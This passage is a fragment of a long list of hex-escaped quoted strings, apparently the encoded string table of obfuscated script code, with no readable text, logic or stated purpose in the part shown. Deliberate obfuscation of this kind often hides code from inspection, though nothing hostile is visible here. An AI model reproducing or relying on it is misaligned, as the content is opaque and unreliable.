x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x27\x2C\x27\x5C\x38\x5C\x68\x5C\x66\x5C\x36\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x27\x2C\x27\x5C\x62\x5C\x36\x5C\x39\x5C\x36\x5C\x67\x5C\x6D\x5C\x76\x5C\x47\x5C\x79\x5C\x79\x27\x2C\x27\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x37\x5C\x63\x5C\x34\x5C\x6A\x5C\x6C\x27\x2C\x27\x5C\x6D\x5C\x32\x5C\x39\x5C\x6C\x5C\x6D\x5C\x32\x5C\x39\x5C\x69\x5C\x6D\x5C\x32\x27\x2C\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x5C\x69\x5C\x37\x5C\x37\x5C\x67\x5C\x6D\x5C\x73\x27\x2C\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x69\x5C\x6C\x5C\x6C\x5C\x63\x5C\x6D\x5C\x73\x27\x2C\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x6A\x5C\x38\x5C\x6A\x5C\x39\x5C\x6D\x5C\x73\x27\x2C\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x37\x5C\x39\x5C\x64\x5C\x66\x5C\x6D\x5C\x73\x27\x2C\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x31\x5C\x69\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x34\x5C\x31\x5C\x69\x5C\x63\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x32\x5C\x36\x5C\x34\x27\x2C\x27\x5C\x38\x5C\x62\x5C\x6D\x5C\x32\x5C\x39\x5C\x67\x5C\x6D\x5C\x32\x5C\x39\x5C\x64\x27\x2C\x27\x5C\x6D\x5C\x32\x5C\x39\x5C\x39\x5C\x6D\x5C\x32\x5C\x38\x5C\x6B\x5C\x6D\x5C\x6B\x27\x2C\x27\x5C\x68\x5C\x69\x5C\x64\x5C\x47\x5C\x79\x5C\x7A\x5C\x6D\x5C\x68\x5C\x32\x5C\x43\x27\x2C\x27\x5C\x41\x5C\x44\x5C\x7A\x5C\x74\x5C\x69\x5C\x48\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x36\x5C\x68\x5C\x66\x5C\x31\x5C\x37\x5C\x67\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x36\x5C\x63\x5C\x39\x5C\x6C\x5C\x62\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x38\x5C\x6A\x5C\x64\x5C\x34\x5C\x66\x5C\x39\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x67\x5C\x36\x5C\x66\x5C\x38\x5C\x62\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x34\x5C\x63\x5C\x6C\x5C\x66\x5C\x6A\x5C\x64\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x38\x5C\x69\x5C\x63\x5C\x34\x5C\x31\x5C\x67\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x38\x5C\x69\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x37\x5C\x69\x5C\x66\x5C\x36\x5C\x36\x5C\x39\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x62\x5C\x34\x5C\x37\x5C\x34\x5C\x6A\x5C\x6B\x27\x2C\x27\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x66\x5C\x6B\x5C\x6A\x5C\x67\x27\x2C\x27\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x31\x5C\x38\x5C\x36\x5C\x66\x27\x2C\x27\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x63\x5C\x34\x5C\x62\x5C\x63\x5C\x66\x5C\x66\x27\x2C\x27\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x69\x5C\x64\x5C\x37\x5C\x66\x27\x2C\x27\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x67\x5C\x39\x5C\x68\x5C\x66\x27\x2C\x27\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x6C\x5C\x37\x5C\x69\x5C\x67\x27\x2C\x27\x5C\x6D\x5C\x6B\x5C\x41\x5C\x6A\x5C\x47\x5C\x42\x5C\x68\x5C\x76\x5C\x7A\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x62\x5C\x69\x5C\x68\x5C\x68\x5C\x63\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x67\x5C\x6C\x5C\x6A\x5C\x69\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x68\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x34\x5C\x62\x5C\x6C\x5C\x34\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x5C\x6B\x5C\x31\x5C\x36\x5C\x6A\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x64\x5C\x31\x5C\x31\x5C\x69\x5C\x69\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x66\x5C\x63\x5C\x38\x5C\x64\x5C\x38\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x62\x5C\x31\x5C\x37\x5C\x34\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x6C\x5C\x38\x5C\x37\x5C\x31\x5C\x34\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x68\x5C\x31\x5C\x62\x5C\x64\x5C\x62\x5C\x66\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x6C\x5C\x67\x5C\x68\x5C\x67\x5C\x6A\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x37\x5C\x66\x5C\x36\x5C\x6B\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x36\x5C\x6B\x5C\x63\x5C\x36\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x5C\x31\x5C\x69\x5C\x31\x5C\x37\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x62\x5C\x31\x5C\x39\x5C\x68\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x63\x5C\x31\x5C\x6D\x5C\x32\x5C\x37\x27\x2C\x27\x5C\x69\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x66\x5C\x38\x5C\x68\x5C\x68\x27\x2C\x27\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x39\x5C\x69\x5C\x6A\x27\x2C\x27\x5C\x6B\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x39\x5C\x62\x5C\x39\x27\x2C\x27\x5C\x6C\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x62\x5C\x34\x5C\x67\x27\x2C\x27\x5C\x66\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x5C\x64\x5C\x36\x27\x2C\x27\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x67\x5C\x36\x5C\x34\x27\x2C\x27\x5C\x62\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x31\x5C\x67\x5C\x66\x27\x2C\x27\x5C\x67\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x6C\x5C\x37\x5C\x38\x27\x2C\x27\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x64\x5C\x38\x5C\x37\x5C\x39\x27\x2C\x27\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x62\x5C\x6A\x5C\x34\x27\x2C\x27\x5C\x6A\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x63\x5C\x31\x5C\x37\x5C\x31\x5C\x68\x27\x2C\x27\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x6B\x5C\x62\x5C\x6A\x5C\x67\x27\x2C\x27\x5C\x36\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x39\x5C\x6C\x5C\x6A\x5C\x62\x27\x2C\x27\x5C\x6C\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x62\x5C\x64\x5C\x31\x5C\x38\x27\x2C\x27\x5C\x36\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x6A\x5C\x38\x5C\x64\x27\x2C\x27\x5C\x6B\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x64\x5C\x37\x5C\x6A\x5C\x31\x27\x2C\x27\x5C\x6A\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x69\x5C\x38\x5C\x6C\x5C\x6B\x27\x2C\x27\x5C\x6B\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x6B\x5C\x63\x5C\x66\x5C\x38\x27\x2C\x27\x5C\x6B\x5C\x6D\x5C\x31\x5C\x32\x5C\x36\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x27\x2C\x27\x5C\x6C\x5C\x34\x5C\x38\x5C\x64\x5C\x39\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x27\x2C\x27\x5C\x31\x5C\x64\x5C\x68\x5C\x37\x5C\x66\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x27\x2C\x27\x5C\x36\x5C\x6A\x5C\x36\x5C\x34\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x27\x2C\x27\x5C\x6B\x5C\x67\x5C\x6C\x5C\x6A\x5C\x67\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x27\x2C\x27\x5C\x37\x5C\x63\x5C\x37\x5C\x6B\x5C\x36\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x27\x2C\x27\x5C\x67\x5C\x37\x5C\x36\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x27\x2C\x27\x5C\x39\x5C\x69\x5C\x6A\x5C\x67\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x63\x27\x2C\x27\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x66\x5C\x37\x5C\x67\x5C\x69\x5C\x6B\x5C\x37\x27\x2C\x27\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x64\x5C\x6C\x5C\x37\x5C\x36\x27\x2C\x27\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x6C\x5C\x63\x5C\x69\x5C\x69\x5C\x67\x27\x2C\x27\x5C\x6D\x5C\x69\x5C\x41\x5C\x44\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x27\x2C\x27\x5C\x66\x5C\x66\x5C\x38\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x27\x2C\x27\x5C\x6B\x5C\x6C\x5C\x67\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x27\x2C\x27\x5C\x36\x5C\x68\x5C\x66\x5C\x39\x5C\x6D\x5C\x32\x5C\x36\x5C\x39\x5C\x6D\x5C\x32\x27\x2C\x27\x5C\x38\x5C\x37\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x39\x5C\x6B\x27\x2C\x27\x5C\x62\x5C\x67\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x66\x5C\x34\x27\x2C\x27\x5C\x69\x5C\x62\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x5C\x6B\x5C\x69\x27\x2C\x27\x5C\x68\x5C\x69\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x39\x5C\x37\x5C\x37\x27\x2C\x27\x5C\x66\x5C\x39\x5C\x6D\x5C\x31\x5C\x32\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x37\x5C\x66\x5C\x62\x5C\x68\x5C\x68\x5C\x6C\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x34\x5C\x38\x5C\x6B\x5C\x39\x5C\x38\x5C\x66\x5C\x6D\x5C\x31\x66\x5C\x31\x66\x5C\x31\x66\x27\x2C\x27\x5C\x6D\x5C\x48\x5C\x41\x5C\x47\x5C\x7A\x5C\x47\x5C\x66\x5C\x68\x5C\x6D\x5C\x6A\x27\x2C\x27\x5C\x41\x5C\x42\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x64\x5C\x62\x27\x2C\x27\x5C\x66\x5C\x66\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x62\x5C\x36\x27\x2C\x27\x5C\x31\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x37\x5C\x64\x5C\x36\x27\x2C\x27\x5C\x64\x5C\x39\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x34\x5C\x31\x27\x2C\x27\x5C\x67\x5C\x69\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x62\x5C\x6C\x5C\x36\x27\x2C\x27\x5C\x63\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x62\x5C\x64\x5C\x66\x27\x2C\x27\x5C\x67\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x6A\x5C\x39\x27\x2C\x27\x5C\x63\x5C\x6C\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x36\x5C\x39\x27\x2C\x27\x5C\x6C\x5C\x36\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x62\x5C\x6C\x5C\x62\x27\x2C\x27\x5C\x69\x5C\x62\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x62\x5C\x39\x5C\x6C\x27\x2C\x27\x5C\x67\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x67\x5C\x68\x27\x2C\x27\x5C\x68\x5C\x64\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x64\x5C\x31\x27\x2C\x27\x5C\x62\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x67\x5C\x66\x27\x2C\x27\x5C\x63\x5C\x39\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x6C\x5C\x69\x27\x2C\x27\x5C\x37\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x62\x5C\x62\x5C\x39\x27\x2C\x27\x5C\x37\x5C\x66\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x39\x5C\x66\x27\x2C\x27\x5C\x68\x5C\x36\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x6A\x5C\x66\x27\x2C\x27\x5C\x67\x5C\x64\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x6B\x5C\x66\x27\x2C\x27\x5C\x6B\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x36\x5C\x6A\x27\x2C\x27\x5C\x34\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x39\x5C\x68\x27\x2C\x27\x5C\x31\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x6C\x5C\x64\x5C\x66\x27\x2C\x27\x5C\x6B\x5C\x66\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x38\x5C\x36\x27\x2C\x27\x5C\x34\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x38\x5C\x63\x27\x2C\x27\x5C\x38\x5C\x39\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x6C\x5C\x68\x5C\x66\x27\x2C\x27\x5C\x67\x5C\x66\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x37\x5C\x37\x5C\x63\x27\x2C\x27\x5C\x36\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x37\x5C\x64\x27\x2C\x27\x5C\x6B\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6A\x5C\x39\x27\x2C\x27\x5C\x37\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x6A\x5C\x36\x27\x2C\x27\x5C\x34\x5C\x67\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x31\x5C\x68\x27\x2C\x27\x5C\x39\x5C\x64\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x6A\x5C\x39\x5C\x39\x27\x2C\x27\x5C\x63\x5C\x6A\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x64\x5C\x36\x5C\x62\x27\x2C\x27\x5C\x37\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x34\x5C\x69\x5C\x64\x27\x2C\x27\x5C\x69\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x67\x5C\x69\x27\x2C\x27\x5C\x37\x5C\x69\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x39\x5C\x38\x27\x2C\x27\x5C\x37\x5C\x67\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x63\x5C\x36\x5C\x63\x27\x2C\x27\x5C\x62\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x6A\x5C\x6B\x5C\x6B\x27\x2C\x27\x5C\x31\x5C\x69\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x39\x5C\x6B\x5C\x68\x27\x2C\x27\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x67\x5C\x66\x5C\x37\x27\x2C\x27\x5C\x36\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x31\x5C\x39\x27\x2C\x27\x5C\x6B\x5C\x66\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x64\x5C\x67\x5C\x68\x27\x2C\x27\x5C\x39\x5C\x36\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x66\x5C\x6A\x27\x2C\x27\x5C\x6B\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x34\x5C\x6B\x5C\x39\x27\x2C\x27\x5C\x64\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x69\x5C\x38\x27\x2C\x27\x5C\x34\x5C\x67\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x6B\x5C\x6A\x27\x2C\x27\x5C\x68\x5C\x6C\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x62\x5C\x63\x5C\x37\x5C\x69\x27\x2C\x27\x5C\x68\x5C\x6C\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x6A\x5C\x62\x5C\x36\x27\x2C\x27\x5C\x34\x5C\x36\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x37\x5C\x36\x27\x2C\x27\x5C\x69\x5C\x67\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x62\x5C\x67\x5C\x67\x27\x2C\x27\x5C\x6A\x5C\x62\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x6C\x5C\x31\x5C\x39\x27\x2C\x27\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x6C\x5C\x39\x5C\x6A\x5C\x64\x27\x2C\x27\x5C\x67\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x6C\x5C\x68\x5C\x36\x27\x2C\x27\x5C\x34\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x27\x2C\x27\x5C\x38\x5C\x6B\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x39\x5C\x69\x27\x2C\x27\x5C\x34\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x6B\x5C\x34\x27\x2C\x27\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x66\x5C\x63\x27\x2C\x27\x5C\x6C\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x38\x5C\x6A\x5C\x66\x27\x2C\x27\x5C\x39\x5C\x6B\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x36\x5C\x36\x5C\x67\x27\x2C\x27\x5C\x68\x5C\x37\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x6B\x5C\x64\x27\x2C\x27\x5C\x37\x5C\x64\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x63\x5C\x34\x5C\x6B\x5C\x6A\x27\x2C\x27\x5C\x64\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x69\x27\x2C\x27\x5C\x31\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x31\x5C\x69\x27\x2C\x27\x5C\x36\x5C\x67\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x37\x5C\x68\x5C\x38\x27\x2C\x27\x5C\x62\x5C\x67\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x39\x5C\x37\x5C\x31\x27\x2C\x27\x5C\x36\x5C\x37\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x6A\x5C\x38\x5C\x34\x27\x2C\x27\x5C\x62\x5C\x62\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x31\x5C\x36\x27\x2C\x27\x5C\x6C\x5C\x37\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x64\x5C\x31\x27\x2C\x27\x5C\x63\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x66\x5C\x39\x27\x2C\x27\x5C\x38\x5C\x66\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x66\x5C\x31\x27\x2C\x27\x5C\x66\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x62\x5C\x6B\x27\x2C\x27\x5C\x69\x5C\x64\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x39\x5C\x68\x5C\x64\x27\x2C\x27\x5C\x6A\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x38\x5C\x31\x5C\x68\x27\x2C\x27\x5C\x6C\x5C\x37\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x38\x27\x2C\x27\x5C\x38\x5C\x62\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x67\x5C\x36\x27\x2C\x27\x5C\x62\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x31\x5C\x6A\x27\x2C\x27\x5C\x37\x5C\x66\x5C\x6D\x5C\x31\x5C\x32\x5C\x64\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x37\x5C\x64\x5C\x36\x5C\x34\x5C\x67\x5C\x6A\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x34\x5C\x66\x5C\x6A\x5C\x6C\x5C\x69\x5C\x36\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x37\x5C\x68\x5C\x69\x5C\x6B\x5C\x68\x5C\x6B\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x34\x5C\x68\x5C\x63\x5C\x31\x5C\x67\x5C\x6A\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x34\x5C\x38\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x37\x5C\x63\x5C\x6A\x5C\x34\x5C\x39\x5C\x69\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x37\x5C\x37\x5C\x67\x5C\x38\x5C\x68\x5C\x37\x5C\x6D\x5C\x74\x5C\x69\x5C\x44\x27\x2C\x27\x5C\x64\x5C\x42\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x44\x5C\x6A\x5C\x6D\x5C\x73\x5C\x31\x27\x2C\x27\x5C\x32\x5C\x38\x5C\x69\x5C\x67\x5C\x34\x5C\x34\x5C\x66\x5C\x6D\x5C\x73\x5C\x31\x27\x2C\x27\x5C\x32\x5C\x34\x5C\x31\x5C\x38\x5C\x62\x5C\x37\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x27\x2C\x27\x5C\x32\x5C\x37\x5C\x63\x5C\x6A\x5C\x36\x5C\x34\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x27\x2C\x27\x5C\x32\x5C\x36\x5C\x62\x5C\x36\x5C\x6A\x5C\x67\x5C\x37\x5C\x6D\x5C\x73\x5C\x31\x27\x2C\x27\x5C\x32\x5C\x38\x5C\x62\x5C\x64\x5C\x6C\x5C\x39\x5C\x6C\x5C\x6D\x5C\x73\x5C\x31\x27\x2C\x27\x5C\x32\x5C\x37\x5C\x62\x5C\x36\x5C\x31\x5C\x34\x5C\x64\x5C\x6D\x5C\x73\x5C\x31\x27\x2C\x27\x5C\x32\x5C\x34\x5C\x68\x5C\x69\x5C\x66\x5C\x66\x5C\x67\x5C\x6D\x5C\x73\x5C\x31\x27\x2C\x27\x5C\x32\x5C\x34\x5C\x38\x5C\x67\x5C\x34\x5C\x36\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x27\x2C\x27\x5C\x32\x5C\x62\x5C\x6B\x5C\x39\x5C\x68\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x34\x5C\x6C\x5C\x69\x5C\x34\x5C\x6C\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x37\x5C\x38\x5C\x37\x5C\x6C\x5C\x67\x5C\x62\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x34\x5C\x6A\x5C\x62\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x39\x5C\x31\x5C\